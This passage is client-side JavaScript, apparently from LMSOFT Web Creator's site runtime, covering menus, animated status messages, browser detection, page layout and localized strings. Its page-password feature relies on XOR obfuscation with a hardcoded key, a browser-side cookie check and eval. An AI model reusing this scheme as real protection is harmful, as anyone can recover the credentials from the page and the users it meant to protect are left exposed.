				if (menuitem == this) {
					atRoot= true;
					break;
				}
			}  

			if (atRoot) {
				this.MainMenu.opened= false;

				SendMenuToBack(this.MainMenu);

				for(var i=0; i< this.MainMenu.itemList.length; i++) {
					var menuitem = this.MainMenu.itemList[i];
					if (menuitem.submenu) HideSubMenu(menuitem.submenu);               
				}  
			}
		}
		else {
			if (IsSubMenuVisible(this.submenu)) HideSubMenu(this.submenu);
			else {
				ShowSubMenu(this.submenu);
				CloseUnfocusedBranches(this.MainMenu,this.submenu);
			}
			this.MainMenu.opened= true;
			BringMenuToFront(this.MainMenu);
		}	
	}
}

function LMMenuItemMouseOver()
{
	if (this.submenu && this.MainMenu.AutoOpen == true) {
		if (!this.MainMenu.opened) {
			var e= new Object;
			e.pageX= -1;
			e.pageY= -1;
			e.clientX= -1;
			e.clientY= -1;
			HideOpenedMenus(e);
			ShowSubMenu(this.submenu);
			CloseUnfocusedBranches(this.MainMenu,this.submenu);
			this.MainMenu.opened= true;
			BringMenuToFront(this.MainMenu);
		}	
	}

	this.MenuOver = true;

	if (this.ImageOver) {
		if (!this.isOver) {
			this.isOver= true;
			
			var layer=FindTagFromId(this.id); 
			if(layer) {
			    layer.style.backgroundImage= "url("+this.ImageOver+")";
        		layer.childNodes[0].style.cssText= this.overstyle;
        		layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));
			}
		}
	}	

	if (this.submenu && this.MainMenu.opened) {
		ShowSubMenu(this.submenu);
		CloseUnfocusedBranches(this.MainMenu,this.submenu);
	}
	else if (this.MainMenu.opened) {
		CloseUnfocusedBranches(this.MainMenu,this.parentmenu);
	}

	if((this.BranchLst && this.BranchLst[0])) {
      idx=this.BranchLst[0].where.indexOf("GADGET:"); 
      if(idx>=0) GadgetShowLink(this.BranchLst[0]);
      else window.status=this.BranchLst[0].where;
   }

	if(this.BranchLst && this.BranchLst[0]) {
		if(this.BranchLst[0].where) {
            var layer= FindTagFromId(this.id);
            layer.style.cursor = "pointer";
        }
	}
}

function LMMenuItemMouseOut()
{
	this.MenuOver = false;

	if (this.ImageUp) {
		if (this.submenu && this.submenu.selected) {
		}
		else {		
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
				}								
			}				
		}
	}
	
	if((this.BranchLst&&this.BranchLst[0])) window.status="";
}

function ReIndexMenu(menu, index) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= index++;

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			ReIndexMenu(item.submenu, index++);
		}
	}
}
	    
function PinMenu(menuname, index)
{
   var item= FindClassObjectFromId(menuname + "_MenuItem" + (index + 1));
   if (item == null) { 
      alert("Bad parameter passed to PinMenu, check your custom code");
      return;
   }

   if (item.ImageUp2) return;

   item.ImageUp2= item.ImageUp;
   item.upstyle2= item.upstyle;
   item.ImageUp= item.ImageOver;
   item.upstyle= item.overstyle;

   var layer=FindTagFromId(item.id);

   layer.style.backgroundImage= "url("+item.ImageUp+")";
   layer.childNodes[0].style.cssText= item.upstyle;
}

function UnpinMenu(menuname, index)
{
   var item= FindClassObjectFromId(menuname + "_MenuItem" + (index + 1));
   if (item == null) { 
      alert("Bad parameter passed to UnpinMenu, check your custom code");
      return;
   }

   if (!item.ImageUp2) return;

   item.ImageUp= item.ImageUp2;
   item.upstyle= item.upstyle2;
   item.ImageUp2= null;
   item.upstyle2= null;

   var layer=FindTagFromId(item.id);

   layer.style.backgroundImage= "url("+item.ImageUp+")";
   layer.childNodes[0].style.cssText= item.upstyle;
}

function ClearMenuPins(menuname)
{
   var menu= FindClassObjectFromId(menuname);
   for (var i=0;i<menu.itemList.length;i++) {
       UnpinMenu(menuname, i);
   }
}
function LMMessage(id,initactive,message,target,speed,animationType)
{
	var LMMessage= new LMObject(id,1,1,0,null,0,null,null,null,null,true);

	LMMessage.id= id;
	
	LMMessage.message= message;
	LMMessage.target= target;
	LMMessage.speed= speed;
	LMMessage.animationType= animationType;
	LMMessage.active= initactive;
	LMMessage.pos= 0;
	
	LMMessage.BounceParams= new Object;
	LMMessage.BounceParams.Leftspace=  "               ";
	LMMessage.BounceParams.Rightspace= "               ";
	LMMessage.BounceParams.message1= LMMessage.BounceParams.Leftspace + message + LMMessage.BounceParams.Rightspace;
	LMMessage.BounceParams.dir= "left";
	
	LMMessage.oldMessage= "";
	
	LMMessage.Activate= LMMessage_Activate;
	LMMessage.Deactivate= LMMessage_Deactivate;

	LMMessage.TagObject.Activate= tagActivate;
	LMMessage.TagObject.Deactivate= tagDeactivate;


	var layer= FindTagFromId(id);
	layer.lmobj= LMMessage;

	if (initactive) {
		LMMessage.Activate();
	}
	
	layer.drawok= 2;

	return LMMessage;
}

function SetMessage(msg, target) {
	var buf= msg;
	var alt255= " ";
	if (buf == "") buf= alt255;
	if (buf[0] == ' ') buf[0]= alt255;
	
	switch (target) {
		case 0:
			window.status= buf;
			break;
		case 1:
			document.title= buf;
			break;
		case 2:
			alert(buf);
			break;
	}
}

function tagActivate() {
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Activate) object.Activate();
}

function tagDeactivate() {
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Deactivate) object.Deactivate();
}

function LMMessage_Activate() {
	var id= this.id;
	var obj= this;
	
	if (obj.target == 0) obj.oldMessage= window.status;
	else if (obj.target == 1) obj.oldMessage= document.title;
	
	if (obj.target != 2) obj.active= true;
	else {
		SetMessage(obj.message, obj.target);
		return;
	}

	switch(obj.animationType) {
		case 0:
			SetMessage(obj.message, obj.target);
			break;
		case 1:
			LMMessage_Bounce(id);
			break;
		case 2:
			LMMessage_Flash(id);
			break;	
		case 3:
			LMMessage_Marquee(id);
			break;
		case 4:
			LMMessage_RtlSlide(id);
			break;
		case 5:
			LMMessage_Typewriter(id);
			break;
	}		
}

function LMMessage_Deactivate() {
	var obj= this;
	obj.active= false;
	if (obj.animationType == 0 && obj.target != 2) LMMessage_CheckActive(this.id);
}


function LMMessage_CheckActive(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	if (!obj.active) {
		if (obj.target == 0) window.status= obj.oldMessage;
		else if (obj.target == 1) document.title= obj.oldMessage;
	
		obj.oldMessage= "";
		obj.pos= 0;
		obj.BounceParams.message1= obj.BounceParams.Leftspace + obj.message + obj.BounceParams.Rightspace;
		obj.BounceParams.dir= "left";
	
		return true;
	}
	return false;	
}

function LMMessage_Marquee(id)
{
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	SetMessage(obj.message.substring(obj.pos, obj.message.length) + " " + obj.message.substring(0,obj.pos), obj.target);
	
	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos = 0;
	
	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Marquee(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_RtlSlide(id)
{
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;

	SetMessage(obj.message.substring(obj.pos, obj.message.length), obj.target);

	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos = 0;

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_RtlSlide(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_Bounce(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;

	if (obj.BounceParams.dir == "left") {
		var message2 = obj.BounceParams.message1.substring(1, obj.BounceParams.message1.length) + " ";
		SetMessage(message2, obj.target);

		obj.BounceParams.message1 = message2;
		if (obj.BounceParams.message1.substring(0, 1) != " ") obj.BounceParams.dir= "right";
	}
	else {
		message2 = " " + obj.BounceParams.message1.substring(0, obj.BounceParams.message1.length - 1);
		SetMessage(message2, obj.target);

		obj.BounceParams.message1 = message2;
		if (obj.BounceParams.message1.substring(obj.BounceParams.message1.length - 1, obj.BounceParams.message1.length) != " ") obj.BounceParams.dir= "left";
	}

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Bounce(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_Flash(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	if (obj.target == 0) {
		if (window.status == obj.message) SetMessage("", obj.target);
		else SetMessage(obj.message, obj.target);
	}
	else if (obj.target == 1) {
		if (document.title == obj.message) SetMessage("", obj.target);
		else SetMessage(obj.message, obj.target);
	}

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Flash(\"" + obj.id + "\")", obj.speed);
}


function LMMessage_Typewriter(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	SetMessage(obj.message.substring(0, obj.pos), obj.target);

	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos= 0;

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Typewriter(\"" + obj.id + "\")", obj.speed);
}

var GOffetX=0,GOffetY=0;
var GRelX=0,GRelY=0;
var GPropW=1,GPropH=1;
var gbasewidth=0,gbaseheight=0,gbaseinit=false;
var defpagewitdh=0;

function Is() {
   var agent = navigator.userAgent.toLowerCase();
   idx=navigator.userAgent.indexOf("MSIE");
   if(idx>=0) {
      var ua=navigator.userAgent;
      this.major = parseInt(ua.substring(idx+5,ua.indexOf(".",idx)));
      this.minor = parseFloat(ua.substring(idx+5,ua.indexOf(" ",idx+5)));
   }
   else {
      idx=navigator.userAgent.indexOf("Netscape/");
      if(idx>=0) {
         var ua=navigator.userAgent;
	      this.major = parseInt(ua.substring(idx+9,ua.indexOf(".",idx)));
         this.minor = parseFloat(ua.substr(idx+9,5));
      }
      else {
         this.major = parseInt(navigator.appVersion);
         this.minor = parseFloat(navigator.appVersion);
      }
   }
   this.safari  = agent.indexOf('safari')!=-1;
   this.opera  = agent.indexOf('opera')!=-1;
   this.firefox  = agent.indexOf('firefox')!=-1;
   this.netscape  = ((agent.indexOf('mozilla')!=-1) && ((agent.indexOf('spoofer')==-1) && (agent.indexOf('compatible') == -1)));
   this.explorer = (agent.indexOf("msie") != -1);
   this.ns = (this.netscape && (this.minor >= 4.03));
   this.ie3 = (navigator.userAgent.indexOf("MSIE 3.0") != -1);
   this.ie = (this.explorer && !this.ie3);
   this.macpowerpc = (navigator.userAgent.indexOf("Mac_PowerPC") != -1);

   if(this.opera) {
      this.netscape=true;
      this.ns=true;
      this.major=7;
      this.minor=7.1;
      this.explorer=false;
      this.ie=false;
   }
   if(this.firefox) {
      this.major=7;
      this.minor=7.1;
   }
}

var is = new Is();
var language;
var fontfact;
var fontbase=96.;

function isValideBrowser(minor_ns,minor_ie)
{
   if(is.explorer) {
      language=navigator.browserLanguage.toLowerCase();
   }
   else {
      language=navigator.language.toLowerCase();
   }

   return true;
}

function FindIdxInLMObjects(id)
{
   for(var i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].id==id) return i;
   }
   return -1;
}

function FindTagStyleFromId(id)
{
   var tag=FindTagFromId(id);
   return tag.style;
}

function FindTagFromId(id)
{
	return document.getElementById(id);
}

function FindClassObjectFromId(id)
{
   for(var i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].id==id) return LMObjects[i];
   }
   return null;
}

function FindClassObjectFromTagDiv(TagObject)
{
   if(TagObject.LMObjectsIdx==-1) {
      TagObject.LMObjectsIdx=FindIdxInLMObjects(TagObject.id);
   }
   return LMObjects[TagObject.LMObjectsIdx];
}

function IsDisplayVisble(id)
{
	var tag=$("#" + id);
	if(tag.css('display')=='none') return false;
	return true;
}

function TagIsVisible()
{
	var layershow = true;

	var LMObject=FindClassObjectFromId(this.id);
	if(LMObject.layerid) {
		var layertag=FindTagFromId(LMObject.layerid);

		var LMObjectLayer=FindClassObjectFromId(this.id);
		if(LMObjectLayer.displayenable) {
			if(IsDisplayVisble(LMObject.layerid)==false) layershow=false; 
		}
		else {
			if(layertag.style.visibility != "inherit") layershow=false;
		}
	}

	var show=false;

	if(LMObject.displayenable) {
		if(IsDisplayVisble(this.id)==true  && layershow) show=true; 
	}
	else {
		if(this.style.visibility == "inherit" && layershow) show=true;
	}

	return show;
}

function TagIsDrawingEffect()
{
   if(this.drawingeffect==1) return true;
   return false;
}

function TagShow()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.layerid) {
      var layer=FindClassObjectFromId(object.layerid);
      if(layer.visible==false) return;
   }
   object.visible=true;

   if(object.displayenable) {
	   if(this.style.display == "block") return;
	   this.style.display = "block";
   }
   else {
	   if(this.style.visibility == "inherit") return;
	   this.style.visibility = "inherit";
   }

   if(object.ShowObject) object.ShowObject(); 
}

function TagHide()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   object.visible=false;

   if(object.displayenable) {
	   if(this.style.display == "none") return;
	   this.style.display = "none";
   }
   else {
	   if(this.style.visibility == "hidden") return;
	   this.style.visibility = "hidden";
   }

   if(object.HideObject) object.HideObject(); 
}

function TagShowEffect()
{
   if(this.drawingeffect==1) return;
   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.InitObject) object.InitObject();
   object.Effect();
}

function TagHideEffect()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.displayenable) {
	   this.style.display = "none";
   }
   else {
	   this.style.visibility = "hidden";
   }

   if(object.HideObject) object.HideObject(); 
}

function TagToggleVisibleState()
{
   if(this.IsVisible()) this.Hide();
   else this.Show(); 
}

function TagPlay()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Play) object.Play();
}

function TagStop()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Stop) object.Stop();
}

function TagTogglePlayState()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.TogglePlayState) object.TogglePlayState();
}

function TagRollIn()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.RollIn) object.RollIn();
   else if(this.Show) this.Show();
}

function TagRollOut()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.RollOut) object.RollOut();
   else if(this.Hide) this.Hide();
}

function TagGetTop() 
{
   return this.offsetTop;
}

function TagSetTop(top) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.y=top;
   this.style.top=top + "px"; ;
}

function TagGetLeft() 
{
   return this.offsetLeft;
}

function TagSetLeft(left) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.x=left;
   this.style.left=left + "px";
}

function TagGetWidth() 
{
   return this.offsetWidth;
}

function TagSetWidth(width) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.w=width;
   this.style.width=width + "px"; ;
}

function TagGetHeight() 
{
   return this.offsetHeight;
}

function TagSetHeight(height) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.h=height;
   this.style.height=height + "px"; ;
}

function TagSetClip(top,right,bottom,left) 
{
   this.style.clip = "rect(" + top + "px, " + right + "px, " + bottom + "px, " + left + "px)";  
}

function PosPage(Stretch,Position,scalefx,scalefy) 
{
   if(scalefx<=0) scalefx=1;
   if(scalefy<=0) scalefy=1;

   if(window.innerWidth == undefined) {
	   wwindow=document.body.clientWidth;
	   hwindow=document.body.clientHeight;
   }
   else {
	   wwindow=window.innerWidth; 
	   hwindow=window.innerHeight;
	   if(is.major>=9) wwindow-=18;
   }

   if(gbaseinit==false) {
      var backpanel=FindTagFromId("Page");
      backpanel.SetLeft=TagSetLeft;
      backpanel.SetTop=TagSetTop;
      backpanel.SetWidth=TagSetWidth;
      backpanel.SetHeight=TagSetHeight;
      backpanel.GetLeft=TagGetLeft;
      backpanel.GetTop=TagGetTop;
      backpanel.GetWidth=TagGetWidth;
      backpanel.GetHeight=TagGetHeight;
      backpanel.oriw=backpanel.GetWidth(); 
      backpanel.orih=backpanel.GetHeight(); 

      gbasewidth=LMObjects[0].TagObject.GetWidth();   
      gbaseheight=LMObjects[0].TagObject.GetHeight();  

	  //Patch pour jQuery Accordeon
	  if(gbasewidth==0) gbasewidth=defpagewitdh;

      var tags=document.getElementsByTagName("SPAN");
      var len=tags.length;
      for(var i=0; i<len; i++) {
         fonttag=tags[i];
         fonttag.ptori=0;
         if(parseInt(fonttag.style.fontSize)==0) continue;
         if(!isNaN(fonttag.style.fontSize)) continue;
         fonttag.ptori=fonttag.style.fontSize;
      }
      gbaseinit=true;
   }

   //5 2 6
   //1 0 3
   //7 4 8

   w=gbasewidth;
   h=gbaseheight;
   var offx=0;
   var offy=0;

   switch(Position) {
      case 0:
         offx=(wwindow-w)/2.;
         offy=(hwindow-h)/2.;
         break;
      case 1:
         offx=0;
         offy=(hwindow-h)/2.;
         break;
	  case 2:
         offx=(wwindow-w)/2.;
         offy=0;
         break;
      case 3:
         offx=(wwindow-w);
         offy=(hwindow-h)/2.;
         break;
      case 4:
         offx=(wwindow-w)/2.;
         offy=(hwindow-h);
         break;
      case 5:
         offx=0;
         offy=0;
         break;
      case 6:
         offx=(wwindow-w);
         offy=0;
         break;
      case 7:
         offx=0;
         offy=(hwindow-h);
         break;
	  case 8:
         offx=(wwindow-w);
         offy=(hwindow-h);
         break;
   }
   
   var backpanel=FindTagFromId("Page");

   offy=0;
   if (offx < 0) offx= 0;
   if (offy < 0) offy= 0;

   backpanel.SetLeft(offx); 
   backpanel.SetTop(offy); 
}

function ShowProperties(obj,framed)
{
   var sProps="";
   for(props in obj) {
     sProps += props + ": "+ obj[props] + "\n";
     if(framed==0) {
        alert(sProps);
        sProps="";
     }
   }

   if(framed==1) {
      alert(sProps);
   } 
   else if(framed==2) {
      var hwnd = window.open("about:blank","debug","");
      hwnd.document.write("<PRE>\n" + sProps + "</PRE>\n");
   }
}


function HexToStr(str) 
{
   var strOut = "";
   
   var l2 = str.length/2;
   for(var x=1; x<=l2; x++) {
      var c1=HexToDec(str.charAt((x-1)*2));
      var c2=HexToDec(str.charAt((x-1)*2+1));
      var c=c1*16+c2;
      strOut = strOut + String.fromCharCode(c);
   }     
   return strOut;
}

function HexToUnicode(str) 
{
   var strOut = "";
   var s1=16;
   var s2=16*16;
   var s3=16*16*16;
   
   var l2 = str.length/4;
   for(var x=1; x<=l2; x++) {
      var c1=HexToDec(str.charAt((x-1)*4));
      var c2=HexToDec(str.charAt((x-1)*4+1));
      var c3=HexToDec(str.charAt((x-1)*4+2));
      var c4=HexToDec(str.charAt((x-1)*4+3));
      var c=c1*s3+c2*s2+c3*s1+c4;
      strOut = strOut + String.fromCharCode(c);
   }    
   return strOut;
}

function HexToDec(c)
{
var alpha="aA";

   if(c>='a' && c<='f') return c.charCodeAt(0)-alpha.charCodeAt(0)+10; 
   if(c>='A' && c<='F') return c.charCodeAt(0)-alpha.charCodeAt(1)+10;  
   else return eval(c);
}

function EnDecrypStr(sSecret) 
{
   var sSecretTodo = sSecret;
   var sPassword = "$%¢£²¼|*°«¢@%)-¾?";
   var strOut = "";
 
   var l = sPassword.length;
   var l2 = sSecretTodo.length/2;
   for(var x=1; x<=l2; x++) {
      var g=((x-1) % l);
      var iChar = sPassword.charCodeAt(g);
      var c1=HexToDec(sSecretTodo.charAt((x-1)*2));
      var c2=HexToDec(sSecretTodo.charAt((x-1)*2+1));
      var c=c1*16+c2;
      iChar = c ^ iChar;
      strOut = strOut + String.fromCharCode(iChar);
   }     
   return strOut;
}

function AuthorisationFail(pageerror)
{
   if(pageerror.length) location=pageerror; 
   else location="./lmpasswerror.html";
}

function SetPasswordCookie(login,password,timeseesion)
{
   var name=login+password;
   setCookie(name, "1", null, timeseesion);
}

function GetPasswordCookie(login,password)
{
   var name=login+password;
   if(getCookie(name)) return true;
   else return false;
}

function CompareUnicodeString(str1,str2)
{
   if(str1.length!=str2.length) { return false; }

   l=str1.length;
   for(i=0; i<l; i++) {
      if(str1.charCodeAt(i)!=str2.charCodeAt(i)) { return false; }
   }
   return true;
}

function GetDisplayInfo(loginpar,passwordpar,timeseesion,pageerror,path)
{
   login=EnDecrypStr(loginpar);
   login=HexToUnicode(login);

   password=EnDecrypStr(passwordpar);
   password=HexToUnicode(password);

   if(GetPasswordCookie(loginpar,passwordpar)) {
      SetPasswordCookie(loginpar,passwordpar,timeseesion);
      return;
   }

   str=path+"lmpasswdlg.html?l='"+loginpar+"',p='"+passwordpar+"',t="+timeseesion+",pa='"+pageerror+"',pth='"+path+"',f='"+location+"',lang='"+language+"'"; 
   location=str; 
   return;
}


var MSG_QUIT;
var preloadImages = new Array();

function InitResources()
{
   //InitResources2(language);
   InitResources2("en");
}

function InitResources2(lang)
{
   language=lang;
   if(lang=="fr" || lang=="fr-ca" || lang=="fr-fr" || lang=="fr-be" || lang=="fr-ch" || lang=="fr-lu") {
      MSG_QUIT = "Voulez-vous vraiment quitter ?";
      MSG_LINKNOTAVAILABLE = "Publiez le site pour vérifier cette fonction.";
      RES_PASSTitleStr="Entrez votre identifiant et votre mot de passe<br>";
      RES_PASSLoginStr="Identifiant :";
      RES_PASSPasswordStr="Mot de passe :";
      RES_PASSButOkStr="    Ok    ";
      RES_PASSButCancelStr="Annuler";
      RES_VALIDDIGITALPHAMAIL="Chiffres, lettres ou courriel seulement";
      RES_VALIDDIGITALPHA="Chiffres ou lettres seulement";
      RES_VALIDDIGITMAIL="Chiffres ou courriel seulement";
      RES_VALIDALPHAMAIL="Lettres ou courriel seulement";
      RES_VALIDDIGIT="Chiffres seulement";
      RES_VALIDALPHA="Lettres seulement";
      RES_VALIDMAIL="Courriel seulement";
      RES_VALIDBLANK="Le champ ne doit pas être vide";
      RES_ADDFAVORITES="Les utilisateurs de Netscape ou Firefox doivent ajouter le lien manuellement en pressant les touches <Ctrl+D>";
      RES_TIMEOUT="Ce site Web à été réalisé avec une version d'évaluation de LMSOFT Web Creator.\nPour découvrir ou acheter Web Creator allez à www.lmsoft.com";
      RES_GADGETHOME="Accueil";
      RES_GADGETBACK="Précédente";
      RES_GADGETQUIT="Quitter";
      RES_GADGETFOWARD="Suivante";
      RES_GADGETPRINT="Imprimer page courante";
      RES_GADGETADDFAVORITE="Ajouter aux favoris";
      RES_GADGETSENDTOFRIEND="Envoyer à un ami";
      RES_MONTHS = ['janvier','février','mars','avril','mai','juin','juillet','août','septembre','octobre','novembre','décembre'];
      RES_DAYS = ["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"];
      RES_CAL_HEADER="\"Montrer l'archive du mois\"";
      RES_CAL_PREM="\"Mois précédent\"";
      RES_CAL_PREY="\"Année précédente\"";
      RES_CAL_NEXTM="\"Mois suivant\"";
      RES_CAL_NEXTY="\"Année suivante\"";
	  RES_NOTWORKING_IN_LOCAL="Le son fonctionnera une fois le site en ligne.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action fonctionnera une fois le site en ligne.";
   }
   else if(lang=="nl" || lang=="nl-be") {
      MSG_QUIT = "Weet u zeker dat u wilt stoppen?";
      MSG_LINKNOTAVAILABLE = "Publiceer de site om deze functie te controleren.";
      RES_PASSTitleStr="Voer uw gebruikersnaam en wachtwoord in<br>";
      RES_PASSLoginStr="Gebruikersnaam:";
      RES_PASSPasswordStr="Wachtwoord&nbsp;&nbsp;:";
      RES_PASSButOkStr="     Ok     ";
      RES_PASSButCancelStr=" Annuleren ";
      RES_VALIDDIGITALPHAMAIL="Alleen cijfers, letters en e-mail zijn in het veld toegestaan";
      RES_VALIDDIGITALPHA="Alleen cijfers en letters zijn in het veld toegestaan";
      RES_VALIDDIGITMAIL="Alleen cijfers en e-mail zijn in het veld toegestaan";
      RES_VALIDALPHAMAIL="Alleen letters en e-mail zijn in het veld toegestaan";
      RES_VALIDDIGIT="Alleen cijfers zijn in het veld toegestaan";
      RES_VALIDALPHA="Alleen letters zijn in het veld toegestaan";
      RES_VALIDMAIL="Alleen e-mail is in het veld toegestaan";
      RES_VALIDBLANK="Het veld mag niet leeg zijn";
      RES_ADDFAVORITES="Firefox- en Netscape-gebruikers moeten handmatig bladwijzers naar pagina's maken door op <Ctrl+D> te drukken";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Start";
      RES_GADGETBACK="Terug";
      RES_GADGETQUIT="Afsluiten";
      RES_GADGETFOWARD="Vooruitspoelen";
      RES_GADGETPRINT="Huidige pagina afdrukken";
      RES_GADGETADDFAVORITE="Aan favorieten toevoegen";
      RES_GADGETSENDTOFRIEND="Naar een vriend/vriendin sturen";
      RES_MONTHS = ['Januari','Februari','Maart','April','Mei','Juni','Juli','Augustus','September','Oktober','November','December'];
      RES_DAYS = ["Zon","Maa","Din","Woe","Don","Vr","Zat"];
      RES_CAL_HEADER="\"Archiefmaand weergeven\"";
      RES_CAL_PREM="\"Vorige maand\"";
      RES_CAL_PREY="\"Vorig jaar\"";
      RES_CAL_NEXTM="\"Volgende maand\"";
      RES_CAL_NEXTY="\"Volgend jaar\"";
      RES_NOTWORKING_IN_LOCAL="Het geluid werkt zodra de website online is.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action werkt zodra de website online is.";
   }
   else if(lang=="de") {
      MSG_QUIT = "Sind Sie sicher, dass Sie beenden möchten?";
      MSG_LINKNOTAVAILABLE = "Veröffentlichen Sie die Website, um diese Funktion zu überprüfen.";
      RES_PASSTitleStr="Geben Sie Ihren Benutzernamen und Ihr Kennwort ein<br>";
      RES_PASSLoginStr="Benutzername :";
      RES_PASSPasswordStr="Kennwort &nbsp;&nbsp;:";
      RES_PASSButOkStr="     OK     ";
      RES_PASSButCancelStr=" Abbrechen ";
      RES_VALIDDIGITALPHAMAIL="In diesem Feld sind nur Zahlen, Buchstaben und E-Mail-Adressen zulässig";
      RES_VALIDDIGITALPHA="In diesem Feld sind nur Zahlen und Buchstaben zulässig";
      RES_VALIDDIGITMAIL="In diesem Feld sind nur Zahlen und E-Mail-Adressen zulässig";
      RES_VALIDALPHAMAIL="In diesem Feld sind nur Buchstaben und E-Mail-Adressen zulässig";
      RES_VALIDDIGIT="In diesem Feld sind nur Zahlen zulässig";
      RES_VALIDALPHA="In diesem Feld sind nur Buchstaben zulässig";
      RES_VALIDMAIL="In diesem Feld sind nur E-Mail-Adressen zulässig";
      RES_VALIDBLANK="Dieses Feld muss ausgefüllt werden";
      RES_ADDFAVORITES="Benutzer von Firefox und Netscape müssen die Seiten manuell zu den Favoriten hinzufügen, indem sie die Tastenkombination <Strg+D> verwenden";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Startseite";
      RES_GADGETBACK="Zurück";
      RES_GADGETQUIT="Beenden";
      RES_GADGETFOWARD="Weiter";
      RES_GADGETPRINT="Aktuelle Seite drucken";
      RES_GADGETADDFAVORITE="Zu Favoriten hinzufügen";
      RES_GADGETSENDTOFRIEND="An einen Freund senden";
      RES_MONTHS = ['Januar','Februar','März','April','Mai','Juni','Juli','August','September','Oktober','November','Dezember'];
      RES_DAYS = ["So","Mo","Di","Mi","Do","Fr","Sa"];
      RES_CAL_HEADER="\"Monatsarchiv anzeigen\"";
      RES_CAL_PREM="\"Vormonat\"";
      RES_CAL_PREY="\"Letztes Jahr\"";
      RES_CAL_NEXTM="\"Nächster Monat\"";
      RES_CAL_NEXTY="\"Nächstes Jahr\"";
      RES_NOTWORKING_IN_LOCAL="Ton funktioniert, wenn die Website online ist.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action, wenn die Website online ist.";
   }
   else if(lang=="es") {
		MSG_QUIT = "¿Desea salir?";
		MSG_LINKNOTAVAILABLE = "Publique el sitio para comprobar esta función.";
		RES_PASSTitleStr="Introduzca el nombre de usuario y la contraseña<br>";
		RES_PASSLoginStr="Nombre de usuario:";
		RES_PASSPasswordStr="Contraseña&nbsp;&nbsp;:";
		RES_PASSButOkStr="     Aceptar     ";
		RES_PASSButCancelStr=" Cancelar ";
		RES_VALIDDIGITALPHAMAIL="Sólo se permiten números, letras y direcciones de correo electrónico en el campo";
		RES_VALIDDIGITALPHA="Sólo se permiten números y letras en el campo";
		RES_VALIDDIGITMAIL="Sólo se permiten números y direcciones de correo electrónico en el campo";
		RES_VALIDALPHAMAIL="Sólo se permiten letras y direcciones de correo electrónico en el campo";
		RES_VALIDDIGIT="Sólo se permiten números en el campo";
		RES_VALIDALPHA="Sólo se permiten letras en el campo";
		RES_VALIDMAIL="Sólo se permiten direcciones de correo de electrónico en el campo";
		RES_VALIDBLANK="El campo no debe estar vacío";
		RES_ADDFAVORITES="Los usuarios de Firefox y Netscape deben marcar las páginas favoritas de forma manual, con <Ctrl+D>";
		RES_TIMEOUT="Esta página web fue creada con una copia de evaluación de LMSOFT Web Creator.\nPara descubrir o adquirir Web Creator, vaya a www.lmsoft.com";
		RES_GADGETHOME="Inicio";
		RES_GADGETBACK="Atrás";
		RES_GADGETQUIT="Salir";
		RES_GADGETFOWARD="Avanzar";
		RES_GADGETPRINT="Imprimir página actual";
		RES_GADGETADDFAVORITE="Agregar a los favoritos";
		RES_GADGETSENDTOFRIEND="Enviar a un amigo";
		RES_MONTHS = ['Enero','Febrero','Marzo','Abril','Mayo','Junio','Julio','Augosto','Septiembre','Octubre','Noviembre','Diciembre'];
		RES_DAYS = ["Do","Lu","Ma","Mi","Ju","Vi","Sá"];
		RES_CAL_HEADER="\"Mostrar archivo de mes\"";
		RES_CAL_PREM="\"Mes anterior\"";
		RES_CAL_PREY="\"Año anterior\"";
		RES_CAL_NEXTM="\"Mes siguiente\"";
